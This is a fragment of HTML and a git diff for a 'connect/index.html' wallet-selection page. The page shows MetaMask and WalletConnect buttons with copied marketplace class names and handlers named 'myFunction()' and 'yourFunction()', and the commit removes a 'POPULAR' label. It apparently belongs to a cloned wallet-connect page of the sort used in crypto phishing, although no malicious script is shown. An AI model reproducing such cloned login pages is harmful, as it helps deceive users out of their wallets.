 <div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 Itemreact__ItemContent-sc-1idymv7-1 dBFmez jYqxGr ksFzlZ iXcsEj hTefVc"><span font-weight="700" font-size="14px" class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemTitle-sc-1idymv7-2 knQpKw YCEJd">WalletConnect</span></div>
 <div class="Blockreact__Block-sc-1xf18x6-0 Itemreact__ItemSide-sc-1idymv7-3 dBFmez cDmIYg"><span class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemDescription-sc-1idymv7-6 dBFmez gwsEKa">NOT AVAILABLE</span></div>
 </button>

==== commit 28ba7868: "Update index.html" ====
--- a/connect/index.html
+++ b/connect/index.html
@@ -68,7 +68,7 @@
 <button onclick="myFunction()" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 Itemreact__ItemBase-sc-1idymv7-0 dBFmez jYqxGr glymPt" type="button">
 <div size="24" class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 CenterAlignedreact__CenterAligned-sc-cjf6mn-0 Avatarreact__AvatarContainer-sc-sbw25j-0 ItemAvatarreact__ItemAvatarContainer-sc-s8gv83-0 bTIktT jYqxGr ksFzlZ iXcsEj cgnEmv dukFGY kYWTKj"><img alt="MetaMask" height="30px" src="./a_files/metamask-alternative.png" size="24" class="Blockreact__Block-sc-1xf18x6-0 Avatarreact__ImgAvatar-sc-sbw25j-1 jZxSqj hzWBaN"></div>
 <div class="Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 FlexColumnreact__FlexColumn-sc-1wwz3hp-0 VerticalAlignedreact__VerticalAligned-sc-b4hiel-0 Itemreact__ItemContent-sc-1idymv7-1 dBFmez jYqxGr ksFzlZ iXcsEj hTefVc"><span font-weight="700" font-size="14px" class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemTitle-sc-1idymv7-2 knQpKw YCEJd">MetaMask</span></div>
-<div class="Blockreact__Block-sc-1xf18x6-0 Itemreact__ItemSide-sc-1idymv7-3 dBFmez cDmIYg"><span class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemDescription-sc-1idymv7-6 dBFmez gwsEKa">POPULAR</span></div>
+<div class="Blockreact__Block-sc-1xf18x6-0 Itemreact__ItemSide-sc-1idymv7-3 dBFmez cDmIYg"><span class="Blockreact__Block-sc-1xf18x6-0 Textreact__Text-sc-1w94ul3-0 Itemreact__ItemDescription-sc-1idymv7-6 dBFmez gwsEKa"></span></div>
 </button>
 </li><li class="elements__StyledListItem-sc-197zmwo-0 QbTKh">
 <button onclick="yourFunction()" class="UnstyledButtonreact__UnstyledButton-sc-ty1bh0-0 btgkrL Blockreact__Block-sc-1xf18x6-0 Flexreact__Flex-sc-1twd32i-0 Itemreact__ItemBase-sc-1idymv7-0 dBFmez jYqxGr glymPt" type="button">
